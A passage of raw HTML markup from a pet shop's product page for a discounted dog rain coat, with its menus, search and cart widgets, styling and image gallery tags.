	<ul><li><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/179-litter-trays">LITTER &amp; TRAYS</a>
	<ul><li><a href="https://www.marshallspetzone.com/270-litter">Litter</a></li><li><a href="https://www.marshallspetzone.com/271-trays">Trays</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/227-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/260-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/261-supplements">Supplements</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/297--cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/17-Fish">Fish</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/28-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/156-filters">Filters</a></li><li><a href="https://www.marshallspetzone.com/158-lights">Lights</a></li><li><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></li><li><a href="https://www.marshallspetzone.com/205-nets">Nets</a></li><li><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/29-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></li><li><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/30-aquarium-decor">Aquarium Decor</a>
	<ul><li><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></li><li><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></li></ul></li></ul></li><li><a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation">Vet Online</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/183-clearance-sale">Clearance sale</a>
	<ul><li><a href="https://www.marshallspetzone.com/186-collar-and-harness">Collar and Harness</a></li><li><a href="https://www.marshallspetzone.com/190-treats">Treats</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/194-cat-food">Cat Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/321-wet-food">Wet Food</a></li></ul></li><li><a href="https://www.marshallspetzone.com/210-sweaters-t-shirts">Sweaters &amp; T-Shirts</a></li><li><a href="https://www.marshallspetzone.com/247-buy-1-get-1-free">BUY 1 GET 1 FREE</a></li><li><a href="https://www.marshallspetzone.com/291-dog-food">Dog Food</a></li><li><a href="https://www.marshallspetzone.com/318-medicines-">Medicines</a></li><li><a href="https://www.marshallspetzone.com/320-shampoos-and-conditioners-">Shampoos and Conditioners</a></li><li><a href="https://www.marshallspetzone.com/343-valentine-s-special-combos">Valentine&#039;s Special Combos</a></li></ul></li><li><a href="/cdn-cgi/l/email-protection#0e676068614e636f7c7d666f62627d7e6b7a7461606b206d6163317d7b6c646b6d7a334c7b62652b3c3e417c6a6b7c7d">Bulk Orders</a></li><li><a href="https://www.marshallspetzone.com/blog/">Blog</a></li>
	</ul>
</div>

                    
                </div>
                 
            <div class="col col-auto col-header-right">
                <div class="row no-gutters justify-content-end">
                                         <div id="header-search-btn" class="col col-auto header-btn-w header-search-btn-w">
    <a data-toggle="dropdown" id="header-search-btn-drop"  class="header-btn header-search-btn">
        <i class="fa fa-search fa-fw icon" aria-hidden="true"></i>
        <span class="title">Search</span>
    </a>
            <div class="dropdown-content modal-backdrop fullscreen-search">
            
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget" data-search-controller-url="//www.marshallspetzone.com/search?order=product.position.desc">
    <form method="get" action="//www.marshallspetzone.com/search?order=product.position.desc">
        <input type="hidden" name="controller" value="search">
        <div class="input-group">
            <input type="hidden" name="order" value="product.position.desc" />
            <input type="text" name="s" value="" data-all-text="Show all results"
                   placeholder="Search our catalog" class="form-control form-search-control" />
            <button type="submit" class="search-btn">
                <i class="fa fa-search"></i>
            </button>
        </div>
    </form>
</div>
<!-- /Block search module TOP -->

            <div id="fullscreen-search-backdrop"></div>
        </div>
    </div>
 
                        <div class="st-search-bar for-mobile-only">
                        <input type="text" name="q" placeholder="Search....." value="" autocomplete="off" autocorrect="off">
                        <button type="submit" class="search-bar__submit" aria-labe="Search"></button>
                        </div>
                    
                    
                                            <div id="header-user-btn" class="col col-auto header-btn-w header-user-btn-w">
            <a href="https://www.marshallspetzone.com/my-account"
           title="Log in to your customer account"
           rel="nofollow" class="header-btn header-user-btn">
            <i class="fa fa-user fa-fw icon" aria-hidden="true"></i>
            <span class="title">Sign in</span>
        </a>
    </div>
                                        

                    

                                            
                                                    <div id="ps-shoppingcart-wrapper" class="col col-auto">
    <div id="ps-shoppingcart"
         class="header-btn-w header-cart-btn-w ps-shoppingcart dropdown">
         <div id="blockcart" class="blockcart cart-preview"
         data-refresh-url="//www.marshallspetzone.com/module/ps_shoppingcart/ajax">
        <a id="cart-toogle" class="cart-toogle header-btn header-cart-btn" data-toggle="dropdown">
            <i class="fa fa-shopping-bag fa-fw icon" aria-hidden="true"><span class="cart-products-count-btn">0</span></i>
            <span class="info-wrapper">
            <span class="title">Cart</span>
            <span class="cart-toggle-details">
            <span class="text-faded cart-separator"> / </span>
                            Empty
                        </span>
            </span>
        </a>
        <div id="_desktop_blockcart-content">
    <div id="blockcart-content" class="blockcart-content">
        <div class="cart-title">
            <span class="modal-title">Your cart</span>
            <button type="button" id="js-cart-close" class="close">
                <span>×</span>
            </button>
            <hr>
        </div>
                    <span class="no-items">There are no more items in your cart</span>
            </div>
</div> </div>




    </div>
</div>
                                                
                                    </div>
                
            </div>
          
        </div>
    </div>
  
</div>


<style>

    .for-mobile-only {
        display: none;
    }

    .st-search-bar .input-close-btn {
        width: 20px;
        height: 25px !important;
        display: block;
        cursor: pointer;
        background-image: url(/st/cross.svg) !important;
        background-position-y: center !important;
        background-position-x: center;
        background-repeat: no-repeat !important;
        background-size: 11px !important;
        position: absolute;
        top: 0px;
        right: 0px;
        margin-right: 10px;
        margin-top: 5px;
        color: black;
    }
    .st-search-bar input {
        display: inline-block;
        border: 1px solid #1c1b1b;
        padding: 0px 14px;
        outline: none;
        padding-left: 35px!important;
        width: 100%;
        max-width: 230px;
        height: 35px;
        font-size: 16px!important;
        font-weight: 300;
        background-image: url(/st/search.svg);
        background-size: 16px;
        background-position-x: 12px;
        background-position-y: center;
        background-repeat: no-repeat;
        color: #000;
        text-transform: capitalize;
        line-height: normal;
        border-radius: 2px;
        padding-right: 35px;
    }
    .st-search-bar.for-desktop {
        display: block;
    }
    .st-search-bar-desktop input{
        border: 1px solid #555;
    }
    .st-search-bar {
        position: relative!important;
        min-width: 180px;
        z-index: 999;
        left: 0;
        margin-left: -20px;
        margin-top: -3px;
    }

    @media only screen and (max-width : 1025px) {
        .st-search-bar {
            margin-left: 0px;
        }

    }
    /*@media only screen and (max-width : 992px) {

        .st-search-bar {
            margin-left: -140px;
        }

    }*/

    @media only screen and (max-width: 992px){
        .st-search-bar input {
            height: 43px;
        }
        .for-mobile-only {
            display: block !important;
        }
        .st-search-bar.for-desktop {
            display: none;
        }
        .st-search-bar input {
            width: 100%;
            max-width: 100%;
            background: 0 0;
            line-height: normal;
            color: #424242;
            font-size: 16px;
            padding-left: 15px!important;
            -webkit-appearance: none;
            border: 1px solid #03243f45!important;
        }
        .st-search-bar.for-mobile-only .search-bar__submit {
            flex: unset;
            width: 50px;
            background-image: url(/st/search-icon-white.svg);
            background-repeat: no-repeat;
            background-position: center center;
            background-size: 18px;
            position: absolute;
            right: 0;
            top: 0;
            left: auto;
            height: 100%;
            float: right;
            color: #fff;
            background-color: #d11511;
            border-radius: 0 3px 3px 0;
            border: 5px solid #d11511;
            box-shadow: none;
            padding: 12px 15px;
            display: block;
            min-height: 44px;
            margin-right: -1px;
        }
        .st-search-bar {

            margin: 10px 15px;
        }
        .for-mobile-only {
            display: block;
        }
        .st-search-bar input {
            border: 1px solid #03243f45 !important;
        }
        .st-search-bar .input-close-btn {
            margin-right: 12px;
            margin-top: 11px;
        }


    }
    @media only screen and (max-width: 767px){

        .st-search-bar .input-close-btn {
            margin-top: 8px;
        }
    }

</style>




    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-dropdown">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="_mobile_iqitmegamenu-mobile" ></div>
                </div>
		<div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Search</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                      <form method="get" action="https://www.marshallspetzone.com/search">
                            <input type="hidden" name="controller" value="search">
                            <div class="input-group">
                                <input type="text" name="s" value=""
                                       placeholder="Search" data-all-text="Show all results" class="form-control form-search-control">
                                <button type="submit" class="search-btn">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </form>
                    
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    <a href="https://www.marshallspetzone.com/">
                        <img class="logo img-fluid"
                             src="/img/marshallspetzone-logo-1551438443.jpg"                              alt="Marshalls Petzone">
                    </a>
                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.marshallspetzone.com/my-account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>Sign in</span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">0</span></i>
                        <span>Cart</span></a>
                    <div id="_mobile_blockcart-content"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>



                
    </div>
    


<!--
<div class="st-search-bar for-mobile-only">
    <input type="text" name="q" placeholder="Search..." value="" autocapitalize="off" autocomplete="off" autocorrect="off">
    <button type="submit" class="search-bar__submit" aria-label="Search"></button>
</div>
-->
                <div class="row">
                    
                </div>

        
    </header>

    <section id="wrapper">
        
        

<div class="container">
<nav data-depth="5" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="http://schema.org/BreadcrumbList">
                        
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/">
                                            <span itemprop="name">Home</span>
                                        </a>
                                        <meta itemprop="position" content="1">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/13-Dog">
                                            <span itemprop="name">Dog</span>
                                        </a>
                                        <meta itemprop="position" content="2">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/87-clothes">
                                            <span itemprop="name">Clothes</span>
                                        </a>
                                        <meta itemprop="position" content="3">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/103-winter-wear">
                                            <span itemprop="name">Winter Wear</span>
                                        </a>
                                        <meta itemprop="position" content="4">
                                    </li>
                                
                                                            
                                    <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                                        <a itemprop="item" href="https://www.marshallspetzone.com/winter-wear/7743-16866-heavy-duty-and-durable-winter-jackets-mustard-yellow.html#/size-30">
                                            <span itemprop="name">Heavy Duty And Durable Rain Coat ( Colour May Vary )</span>
                                        </a>
                                        <meta itemprop="position" content="5">
                                    </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.marshallspetzone.com/winter-wear/8915-heavy-duty-and-durable-winter-jackets.html" title="Previous product">
            <i class="fa fa-angle-left" aria-hidden="true"></i>
        </a>
                <a href="https://www.marshallspetzone.com/Dog/7738-trixie-x-mas-santa-coat-red.html" title="Next product">
            <i class="fa fa-angle-right" aria-hidden="true"></i>
        </a>
    </div>
</div>
            </div>
            </nav>
</div>
        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" content="7743" itemscope itemtype="https://schema.org/Product">

 
        <div class="row product-info-row">
            <div class="col-md-5 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                <div class="images-container images-container-bottom">
            
    <div class="product-cover">

        
            <ul class="product-flags">
                                    <li class="product-flag discount">-28%</li>
                            </ul>
        

        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                 src="https://www.marshallspetzone.com/30068-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/30068-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34792-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34792-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34792-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34792-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34796-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34796-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34796-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34796-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34798-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34798-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34798-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34798-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34797-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34797-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34797-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34797-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/30065-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/30065-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/30065-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/30065-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/30066-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/30066-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/30066-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/30066-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/30067-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/30067-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/30067-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/30067-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/30069-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/30069-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/30069-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/30069-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34791-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34791-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34791-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34791-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34793-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34793-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34793-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34793-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div>
                        <div class="easyzoom easyzoom-product">
                            <a href="https://www.marshallspetzone.com/34795-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg" class="js-easyzoom-trigger"></a>
                        </div>
                        <img
                                data-lazy="https://www.marshallspetzone.com/34795-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"                                data-image-large-src="https://www.marshallspetzone.com/34795-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                alt=""
                                title=""
                                itemprop="image"
                                content="https://www.marshallspetzone.com/34795-large_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

        

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/30068-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/30068-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/30068-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34792-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34792-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34792-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34796-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34796-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34796-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34798-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34798-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34798-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34797-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34797-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34797-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/30065-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/30065-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/30065-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/30066-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/30066-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/30066-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/30067-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/30067-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/30067-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/30069-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/30069-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/30069-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34791-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34791-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34791-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://www.marshallspetzone.com/34793-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            data-image-large-src="https://www.marshallspetzone.com/34793-thickbox_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            src="https://www.marshallspetzone.com/34793-medium_default/heavy-duty-and-durable-winter-jackets-mustard-yellow.jpg"
                            alt=""
                            title=""
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
